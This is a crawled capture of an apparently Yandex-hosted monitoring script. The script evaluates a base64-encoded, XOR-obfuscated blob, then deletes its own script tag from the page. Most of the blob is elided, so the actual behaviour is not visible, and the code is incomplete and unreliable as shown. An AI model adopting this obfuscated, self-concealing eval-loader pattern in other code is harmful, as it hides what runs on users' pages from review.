

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59023
content:
eval(decodeURIComponent(SVxA(atob(`FAEAFxVTFAECERJEWFBGR1QEFABwFAdEFAECPTlBVFFCAwVdbl5dBhNaVEBtPUMFdRYFIFMHAwMXUSdQRF1RFg9ZXxYAWgMTA3BGR1QPFARwLQRcVFBGTAJTV1pcBzZEXkNXEBJPFAEKFkMEchYAUDlpVEB/[base64]/[base64]/QnJcBhRZWFcXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBQcGVUMECBYBIBIYVlZGKwB/[base64]/[base64]/fmAXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAEVkMECBYBIBIYVlZGKxV/[base64]/DQRfXVYXUSJQRF1RFg9ZXxYAWgMTAwoXVSREVEdHEAgZfFxQC0MBcnJcBhRZWFcdC0hCVEBGR1QOVBYAW0MBdRYBIBIYWEB/[base64]/[base64]/QmpTIBRZRkBXEEMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsGV1QFFAELR1V0RR1VBxJ/[base64]/[base64]/[base64]/[base64]/QnBaEAlbVBYAW0MECVQXUF8TA3BGTA9FaFJwEAlBQlZAR1VyFAEKUkMEclscBQNCeEBrAyREXkRBBxQTAwoXUF5RFAELR1R1RR1bETN1c0FdFRVTQxYBJkMECQMXUCVAH1pBNyV0Q1xFEQNEFAELR1QOVhYAW0MEckccCxV/fmAXUSITAwsCR1R1Qh1VBxJ/Qnp9MUMECBYAWgETAwoXUCVCH1p9MTBTQ0BbDQgTAncXUF4GFAFxEEhRVEd7LTVgVEFBCwlYFAELR1QOVhYAW0MEckccCxV3X1dADQ9SFAB2R1QOARYAIQ8YVlZGKwB/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQRfXVYXUSJAXlpWR1QGARYBIBBXQxYAUggTAnddR1QOBwAFV0MECBYBIBIYWEB/[base64]/[base64]/[base64]/f3RwUj9uYEVGIVYGfVlgBRJxfHp8IR9/[base64]/f3BLKyh1UgN+VTRRVXAEUip6YEdhJg9Re2JVUip6Y1RWIVd/[base64]/cltjAzEDQ3p3OBVUAl9ZKTV3en5GIQUGfWtjER93en5GIQUGfXdjFCh1CQN+IwEGe0ljFyh1RnphIx9/[base64]/[base64]/X2JCGC1cFAEAR1R1FAECR1QEWVBKNQhMU2ZIBBwTAwEXUCUTAwMXUFR7dkNaOzxZVxYAUEMEchYAUkMEA31wBQByZ3VbEEMEAxYAIUMEARYAUBdRa2dCFxZ4fHR4ICsTAwEXUCUTAwMXUFRbUnFTJSJCFAEAR1R1FAECR1QEc1RXBx94XnF4Fx9/eBYAUEMEchYAUkMEA1xAED5iV3lTMUMEAxYAIUMEARYAUCBRWnhWIQxmQFx/[base64]/[base64]/[base64]/X0cKMRJEWF1VR1QOFAEAJjxZaFJ+GCQGX3cFIz5de3JYIxx6dwdXEAt5U3lxACluQAF2ISd8dlJKCCx0HGBqLl8Ad0VQPSVebgdTMgNGfH0KNAhMcl1/[base64]/[base64]/[base64]/X0BXEBIYXVZcBRJeFABwR1QGWBYAIEMEcxYAW0MBc0VTEEMEAUNdEQ9CWFxcNgl/X0BXEBITAndVBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYXVSUTBnAXUF5CH3JWAApZUlhxDQldWFZ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AxJVWVpcBTJPQVYcBgl4Xkd/[base64]/d2FzLyMTAwEXUCVTFAZwB0h/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dGx/[base64]/[base64]/RVZfR1QOQhYAW0MECBYAVEMEB0VdCwITAwMCR1QHFAB2R1VyVBYBJAMTAnJEDQ9SFAECUkMECBYFJkMEckccEQdAVH9HBgVXdVJGA0MFdVVHDAVCWFxcR1QOVBYAIRITAwoXVSRAUEEXUFZZFAFxDkMFc10cEQdQVH9dAQdaYkddEAdRVB1BBxJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TA3BGTAFTRWFTDAJZXHpcFkMFdUVdCwITAwMCR1V0R1JAR1QGXxYBJgkTAwsFV1UBFAELR1V0RR1VBxJkUF1WDQt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RVZfR1V3V0ZcARJfXl0XUF5CFAELR1F0Q1ZGFxRYFAECB0MDc0cXVyITBncXUCVEVF5dFAN/[base64]/DQJDXVYXUFQTA3AXVSRAUF9HB0MFcBYAU1YTBncXUF8TAnE=`),`132bf6`)));function SVxA(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);